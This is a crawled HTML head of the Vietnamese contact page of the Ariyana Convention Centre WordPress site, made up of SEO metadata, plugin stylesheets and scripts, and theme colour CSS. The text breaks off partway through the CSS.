

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ariyanacentre.com/vi/lien-he/
body_size: 15583
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="vi"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="vi"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="vi"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="vi">
<!--<![endif]-->

<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ariyanacentre.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- For SEO -->
        
    <title>LIÊN HỆ - Ariyana Convention Centre</title>
<!--[if lt IE 9]>
    <script src="https://ariyanacentre.com/wp-content/themes/eventmana/framework/script/html5shiv.js"></script>
    <script src="https://ariyanacentre.com/wp-content/themes/eventmana/framework/script/respond.min.js"></script>
    <![endif]-->
<!-- This site is optimized with the Yoast SEO plugin v11.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ariyanacentre.com/vi/lien-he/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:locale:alternate" content="en_GB" />
<meta property="og:locale:alternate" content="zh_CN" />
<meta property="og:locale:alternate" content="ko_KR" />
<meta property="og:locale:alternate" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LIÊN HỆ - Ariyana Convention Centre" />
<meta property="og:url" content="https://ariyanacentre.com/vi/lien-he/" />
<meta property="og:site_name" content="Ariyana Convention Centre" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LIÊN HỆ - Ariyana Convention Centre" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ariyanacentre.com/vi/#website","url":"https://ariyanacentre.com/vi/","name":"Ariyana Convention Centre","potentialAction":{"@type":"SearchAction","target":"https://ariyanacentre.com/vi/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://ariyanacentre.com/vi/lien-he/#webpage","url":"https://ariyanacentre.com/vi/lien-he/","inLanguage":"vi","name":"LI\u00caN H\u1ec6 - Ariyana Convention Centre","isPartOf":{"@id":"https://ariyanacentre.com/vi/#website"},"datePublished":"2018-07-26T08:38:46+00:00","dateModified":"2024-09-10T02:31:05+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ariyana Convention Centre &raquo;" href="https://ariyanacentre.com/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ariyana Convention Centre &raquo; Dòng bình luận" href="https://ariyanacentre.com/vi/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ariyanacentre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wgs2-css'  href='https://ariyanacentre.com/wp-content/plugins/wp-google-search/wgs2.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='apply-online-css'  href='https://ariyanacentre.com/wp-content/plugins/apply-online/public/css/applyonline-public.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='https://ariyanacentre.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ariyanacentre.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='https://ariyanacentre.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ariyanacentre.com/wp-includes/css/dashicons.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ariyanacentre.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://ariyanacentre.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://ariyanacentre.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://ariyanacentre.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css'  href='https://ariyanacentre.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.css?ver=2.2.72' type='text/css' media='all' />
<link rel='stylesheet' id='qtip2css-css'  href='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='directorycss-css'  href='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/jdirectory/directory.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css'  href='https://ariyanacentre.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://ariyanacentre.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.css?ver=1.4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap/css/bootstrap.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/bootstrap-select/bootstrap-select.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/owlcarousel2/assets/owl.carousel.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/owlcarousel2/assets/owl.theme.default.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/prettyphoto/css/prettyPhoto.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/animate/animate.min.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='countdown-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/plugins/countdown/jquery.countdown.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/assets/css/custom.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/style.css?ver=eventmana' type='text/css' media='all' />
<link rel='stylesheet' id='ova_add_fix-css'  href='https://ariyanacentre.com/wp-content/themes/eventmana/extend/css/fix.css?ver=4.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css'  href='https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css'  href='https://ariyanacentre.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ariyanacentre.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//ariyanacentre.com/wp-content/uploads/js_composer/custom.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-slug-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%22%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' data-cfasync="false" src='https://ariyanacentre.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0110\u00f3ng","currentText":"H\u00f4m nay","monthNames":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"monthNamesShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"nextText":"Ti\u1ebfp theo","prevText":"Quay v\u1ec1","dayNames":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"dayNamesShort":["CN","T2","T3","T4","T5","T6","T7"],"dayNamesMin":["C","H","B","T","N","S","B"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var aol_public = {"ajaxurl":"https:\/\/ariyanacentre.com\/wp-admin\/admin-ajax.php","date_format":"dd-mm-yy"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/apply-online/public/js/applyonline-public.js?ver=1.9.8'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/wordpress-tooltips/js/jdirectory/jquery.directory.js?ver=4.9.25'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=1.9.1'></script>
<script type='text/javascript' src='https://ariyanacentre.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=1.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aamLocal = {"nonce":"55b6abb8e1","ajaxurl":"https:\/\/ariyanacentre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//ariyanacentre.com/wp-content/plugins/advanced-access-manager/media/js/aam-login.js?ver=4.9.25'></script>
<link rel='https://api.w.org/' href='https://ariyanacentre.com/wp-json/' />
<meta name="generator" content="WordPress 4.9.25" />
<link rel='shortlink' href='https://ariyanacentre.com/?p=1985' />
<link rel="alternate" type="application/json+oembed" href="https://ariyanacentre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fariyanacentre.com%2Fvi%2Flien-he%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ariyanacentre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fariyanacentre.com%2Fvi%2Flien-he%2F&#038;format=xml" />
<meta name="google-site-verification" content="z2Px1INxIaiZ2fWLyvjEGiYPGhoCB-hAzwkXCH9aJT0" /> 	<script type="text/javascript">	
	if(typeof jQuery=='undefined')
	{
		document.write('<'+'script src="https://ariyanacentre.com/wp-content/plugins//wordpress-tooltips/js/qtip/jquery.js" type="text/javascript"></'+'script>');
	}
	</script>
	<script type="text/javascript">

	function toolTips(whichID,theTipContent)
	{
			jQuery(whichID).qtip
			(
				{
					content:theTipContent,
   					style:
   					{
   						classes:' qtip-light wordpress-tooltip-free qtip-rounded qtip-shadow '
    				},
    				position:
    				{
    					viewport: jQuery(window),
    					my: 'bottom center',
    					at: 'top center'
    				},
					show:'mouseover',
					hide: { fixed: true, delay: 200 }
				}
			)
	}
</script>
	
<!-- Analytics by WP-Statistics v12.6.3 - https://wp-statistics.com/ -->
<link rel="alternate" href="https://ariyanacentre.com/contact-us/" hreflang="en" />
<link rel="alternate" href="https://ariyanacentre.com/zh/contact-us-2/" hreflang="zh" />
<link rel="alternate" href="https://ariyanacentre.com/vi/lien-he/" hreflang="vi" />
<link rel="alternate" href="https://ariyanacentre.com/ko/contact-us-in-korean/" hreflang="ko" />
<link rel="alternate" href="https://ariyanacentre.com/ja/contact-us-japanese/" hreflang="ja" />
         <style type="text/css">
           
            a{ color: #d8a528; }

            body,
            #main-slider .caption-subtitle,
            .countdown-amount,
            .featured-line .countdown-wrapper.countdown-featured,
            .featured-line .countdown-wrapper.countdown-featured .countdown-amount,
            .featured-line .countdown-wrapper.countdown-featured .countdown-period,
            #main-slider .slide5 .countdown-wrapper,
            #main-slider .slide5 .countdown-wrapper .countdown-amount,
            #main-slider .slide5 .countdown-wrapper .countdown-period{
                font-family: Open Sans, sans-serif;
            }

            .wide.multipage .top-line, .boxed.multipage .top-line > .container,
            .multipage .sf-menu a,
            #main-slider .slide5 h2,
            #main-slider .slide6 .caption-title,
            .breadcrumbs .breadcrumb a,
            .font_roboto,.schedule-wrapper .nav > li > a,
            .schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line1,
            .schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line2,
            .timeline .post-excerpt,
            .listing-meta .filters a,
            .listing-meta .options .byrevelance,
            .listing-meta .options .bydate,
            .listing-meta .options .view-list,
            .listing-meta .options .view-th,
            .thumbnails.events .caption-category,
            .thumbnails.events .caption-price,
            .thumbnails.events .caption-text,
            .thumbnails.gallery .caption-category,
            .footer-menu,
            .country-select .dropdown-toggle,
            .footer .widget address,
            .footer .widget ul,
            .footer .widget li,
            .footer .widget p,
            .sidebar .widget .panel-group .panel-default > .panel-heading,
            .sidebar .widget .panel-body ,
            .faq-alt .panel-body,
            .google-map-widget .link,
            .page-section.create-new-event p

            {
                font-family: Open Sans, sans-serif;
            }

            #main-slider .caption-title,
            .countdown-period,
            .thumbnails.events .thumbnail .date,
            

            {
                font-family: Open Sans, serif;
            }
           
            .spinner {
              background: #ffffff;
              box-shadow: inset 0 0 0 0.12em rgba(0, 0, 0, 0.2);
              background: -webkit-linear-gradient(#d8a528 50%, #353535 50%), -webkit-linear-gradient(#353535 50%, #d8a528 50%);
              background: linear-gradient(#d8a528 50%, #353535 50%), linear-gradient(#353535 50%, #d8a528 50%);
            }
            
          
            .wide .page-section.color,
            .boxed .page-section.color > .container {
              background-color: #d8a528;
              color: #ffffff;
            }
           
            .color .section-title .fa-stack .fa {
              color: #d8a528;
            }
            .section-title .rhex {
              background-color: #d8a528;
            }
            .section-title .crcle {
              background-color: #d8a528;
            }
            .section-title .wohex {
              background-color: #d8a528;
            }
            
            .rhex {
              background-color: #d8a528;
            }
            .crcle {
              background-color: #d8a528;
            }
            .wohex {
              background-color: #d8a528;
              background-color: #d8a528;
            }
            
            .btn-theme {
              color: #ffffff;
              background-color: #d8a528;
              border-color: #d8a528;
            }
            
            .color .btn-theme {
              color: #d8a528;
             
            }
            
            .btn-theme-transparent,
            .btn-theme-transparent:focus,
            .btn-theme-transparent:active {
              background-color: transparent;
              border-color: #d8a528;
              color: #d8a528;
            }
            
            .logo a:hover {
              color: #d8a528;
            }
            .logo a .logo-hex {
              background-color: #d8a528;
            }
           
            .logo a:hover .logo-fa {
              color: #d8a528;
            }
           
            .sf-arrows > li > .sf-with-ul:focus:after,
            .sf-arrows > li:hover > .sf-with-ul:after,
            .sf-arrows > .sfHover > .sf-with-ul:after {
              border-top-color: #d8a528;
            }
        
            .sf-arrows ul li > .sf-with-ul:focus:after,
            .sf-arrows ul li:hover > .sf-with-ul:after,
            .sf-arrows ul .sfHover > .sf-with-ul:after {
              border-left-color: #d8a528;
            }
           
            @media (max-width: 991px) {
              .mobile-submenu {
                background-color: #d8a528;
              }
            }
          
            #main-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,
            #main-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover {
              color: #d8a528;
            }
           
            #main-slider.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
              border-color: #d8a528;
              background: #d8a528;
              color: #ffffff;
            }
            #main-slider.owl-theme .owl-controls .owl-dots .owl-dot:hover span,
            #main-slider.owl-theme .owl-controls .owl-dots .owl-dot.active span {
              background-color: #d8a528;
              border: solid 2px #ffffff;
            }
            .form-background {
              background-color: #0d1d31;
            }
            .form-header {
              background-color: #d8a528;
            }
            
            .btn-play .fa {
              background-color: #ffffff;
              color: #d8a528;
            }
            .btn-play:hover {
              border-color: #d8a528;
            }
            .btn-play:hover .fa {
              background-color: #d8a528;
            }
           
            .img-carousel .owl-controls .owl-page span,
            .img-carousel .owl-controls .owl-buttons div {
              background-color: #d8a528;
            }
            /* 3.4 - Partners carousel / Owl carousel
            /* ========================================================================== */
           
            .partners-carousel .owl-prev:hover,
            .partners-carousel .owl-next:hover {
              border-color: #d8a528;
              color: #d8a528;
            }
            .partners-carousel .owl-prev:hover .fa,
            .partners-carousel .owl-next:hover .fa {
              color: #d8a528;
            }
           
            .schedule-wrapper .schedule-tabs.lv2 .nav > li.active > a {
              color: #d8a528;
            }
            .schedule-wrapper .schedule-tabs.lv2 .nav > li.active:before {
              background-color: #d8a528;
            }
          
            .row.faq .nav li.active a,
            .row.faq .nav li a:hover {
              background-color: #d8a528;
              border-color: #d8a528;
              color: #ffffff;
            }
           
            .post-title a:hover {
              color: #d8a528;
            }
            .post-header .post-meta {
              color: #d8a528;
            }
           
            .post-header .post-meta a:hover {
              color: #d8a528;
            }
           
            .timeline .post-title {
              color: #d8a528;
              border-bottom: solid 1px #d2d2dc;
            }
            .timeline .post-title a {
              color: #d8a528;
            }
           
            .timeline .post-meta a .fa {
              color: #d8a528;
            }
           
            .timeline .post-readmore a:hover {
              color: #d8a528;
            }
            
            .pagination > li > a:hover,
            .pagination > li > span:hover,
            .pagination > li > a:focus,
            .pagination > li > span:focus {
              background-color: #d8a528;
              color: #ffffff;
            }
            .pagination > .active > a,
            .pagination > .active > span,
            .pagination > .active > a:hover,
            .pagination > .active > span:hover,
            .pagination > .active > a:focus,
            .pagination > .active > span:focus {
              background-color: #d8a528;
              border-color: #d8a528;
            }
            .project-details .dl-horizontal dt {
              color: #3c4547;
            }
            .thumbnail.hover,
            .thumbnail:hover {
              border: solid 1px #d8a528;
            }
           
            .caption-category {
              color: #d8a528;
            }
          
            .color .testimonials.owl-theme .owl-dots .owl-dot span {
              background-color: #d8a528;
              border: solid 2px #ffffff;
            }
           
            .widget-title:before {
              background-color: #d8a528;
            }
            
            #af-form .form-control:focus {
              border-color: #d8a528;
            }
            #af-form .alert {
              border-color: #d8a528;
              background-color: #d8a528;
              color: #ffffff;
            }
           
            .price-value {
              color: #d8a528;
            }
            
            .price-table.featured {
              border-color: #d8a528;
            }
            .price-table.featured:before {
              background-color: #d8a528;
              color: #ffffff;
            }
            .container.gmap-background .on-gmap.color {
              background-color: #d8a528;
              color: #fefefe;
            }
           
            .to-top:hover {
              background-color: #d8a528;
              color: #ffffff;
            }
            .btn-preview-light,
            .btn-preview-light:hover {
              border-color: #f5f5f5;
              background-color: #d8a528;
            }
            .btn-preview-dark,
            .btn-preview-dark:hover {
              border-color: #f5f5f5;
              background-color: #0d1d31;
            }
            .sidebar .widget-title {
              color: #d8a528;
            }
            .widget.categories li.active a,
            .widget.categories li a:hover {
              background-color: #d8a528;
              color: #ffffff;
            }
            .about-the-author .media-heading {
              color: #d8a528;
            }
            .comments-form .block-title {
              color: #d8a528 !important;
            }
          
            /* dark version */
            .body-dark .section-title .rhex {
              background-color: #d8a528;
            }
            .body-dark .section-title .crcle {
              background-color: #d8a528;
            }
            .body-dark .section-title .wohex {
              background-color: #d8a528;
            }
            .body-dark .color .section-title .rhex {
              background-color: #d8a528;
            }
            .body-dark .color .section-title .crcle {
              background-color: #d8a528;
            }
            .body-dark .color .section-title .wohex {
              background-color: #d8a528;
            }
           
            .body-dark .form-background .section-title .fa-stack-1x {
              color: #d8a528 !important;
            }
            .body-dark .color .btn-theme {
              background-color: #d8a528;
              border-color: #d8a528;
            }
           
            .body-dark .event-background {
              background-color: #d8a528;
            }
           
            .body-dark .pagination > li > a:hover,
            .body-dark .pagination > li > span:hover,
